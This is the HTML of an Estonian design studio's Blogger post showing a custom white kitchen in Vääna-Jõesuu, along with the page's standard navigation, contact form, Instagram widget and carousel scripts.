<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.moom.ee/'>Portfoolio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>TEENUSED</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/arhitektuur.html' itemprop='url'>_ARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/sisearhitektuur.html' itemprop='url'>_SISEARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/kontaktid.html' itemprop='url'>KONTAKTID</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.moom.ee/' style='display: block'><h1 style='display:none'></h1>
<img alt='MOOM projekt-stuudio' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj69aqNDsu1E-M8NeURxEWKctLm5bOCRUuUWLe3fe3-R5N-S1pJOqdCD69pLdYXDcXy4jXYn10-mOJ1pW852elJ8R969XUb2j2iOmQ3vi6AekLkEMHVZNrYYGzbH4jmKs_EDinqH5uY9lqZ/s1600/moomlogo_veeb_.png' style='display: block' width='376px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='MOOM projekt-stuudio'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.moom.ee/search/label/ajalooline' rel='tag'>ajalooline</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>,
<a href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6' rel='tag'>eritöö</a>,
<a href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6m%C3%B6%C3%B6bel' rel='tag'>eritöömööbel</a>,
<a href='http://www.moom.ee/search/label/interj%C3%B6%C3%B6r' rel='tag'>interjöör</a>,
<a href='http://www.moom.ee/search/label/klassikaline' rel='tag'>klassikaline</a>,
<a href='http://www.moom.ee/search/label/k%C3%B6%C3%B6k' rel='tag'>köök</a>,
<a href='http://www.moom.ee/search/label/maakodu' rel='tag'>maakodu</a>,
<a href='http://www.moom.ee/search/label/romantiline' rel='tag'>romantiline</a>,
<a href='http://www.moom.ee/search/label/sisearhitektuur' rel='tag'>sisearhitektuur</a>,
<a href='http://www.moom.ee/search/label/suvemaja' rel='tag'>suvemaja</a>,
<a href='http://www.moom.ee/search/label/valge' rel='tag'>valge</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3738703451250208427' itemprop='articleBody'>
<meta content='  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG" /></a></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
valge
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postitas
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='author profile'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-449844569'>
<a href='https://www.blogger.com/post-edit.g?blogID=5649778213453391699&postID=3738703451250208427&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.moom.ee/search/label/ajalooline' rel='tag'>ajalooline</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>,
<a href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6' rel='tag'>eritöö</a>,
<a href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6m%C3%B6%C3%B6bel' rel='tag'>eritöömööbel</a>,
<a href='http://www.moom.ee/search/label/interj%C3%B6%C3%B6r' rel='tag'>interjöör</a>,
<a href='http://www.moom.ee/search/label/klassikaline' rel='tag'>klassikaline</a>,
<a href='http://www.moom.ee/search/label/k%C3%B6%C3%B6k' rel='tag'>köök</a>,
<a href='http://www.moom.ee/search/label/maakodu' rel='tag'>maakodu</a>,
<a href='http://www.moom.ee/search/label/romantiline' rel='tag'>romantiline</a>,
<a href='http://www.moom.ee/search/label/sisearhitektuur' rel='tag'>sisearhitektuur</a>,
<a href='http://www.moom.ee/search/label/suvemaja' rel='tag'>suvemaja</a>,
<a href='http://www.moom.ee/search/label/valge' rel='tag'>valge</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.moom.ee/2017/08/barbershopi-detailid_4.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.moom.ee/2017/08/eritoomoobliga-dushiruum-saaremaal.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.moom.ee/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>miks MOOM?</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwgDHb5tljRomQMGq0I-suwKGl4jgxrNEVSZgHOkpJjBxkYsSLrVn7juFBJotzCXoiAdDka1cj6rGR9zX8VkC7v56dCnvfRTR7Bi74sl014sLp-Kon3pLJojKDO3kRnSYyGALTCY3U9T31/s200-no/" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2XIdrf-cEUSqpNvOroDuJ5SA7ezkAyW9eHjN05pBxX1jG8ymKDRZWA23cIBWMry-12eHAUoMsR7vwUcQ51dexpum5A9qBY-y7WH8oDb3CrSN6UpWLrMQeKKg3NKvqKYZwFYVmoeD2ZVE/s200-c/untold016-690x455.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: center">Võtame iga projekti oma südame asjaks!
</div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Kirjuta meile</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Otsingud</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/ajalooline'>ajalooline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/arhitektuur'>arhitektuur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/avalik%20ruum'>avalik ruum</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/detailid'>detailid</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/eramu'>eramu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6'>eritöö</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6m%C3%B6%C3%B6bel'>eritöömööbel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/interj%C3%B6%C3%B6r'>interjöör</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/kivimaja'>kivimaja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/klassikaline'>klassikaline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/k%C3%B6%C3%B6k'>köök</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/korter'>korter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/maakodu'>maakodu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/paekivi'>paekivi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/palkmaja'>palkmaja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/puit'>puit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/restaureerimine'>restaureerimine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/romantiline'>romantiline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.moom.ee/search/label/showroom'>showroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/sisearhitektuur'>sisearhitektuur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/suvemaja'>suvemaja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/tellis'>tellis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/valge'>valge</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<h3>@inspiredbymoom</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 586579856,
  limit:6,
  sortBy:'random',
accessToken: '586579856.1677ed0.2570f4c4671943f28d6148d4afd64dc1',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
<a href='#' id='mycontent' rel='dofollow' title=''>
</a>
<a href='#' rel='dofollow' target='_blank'>
</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
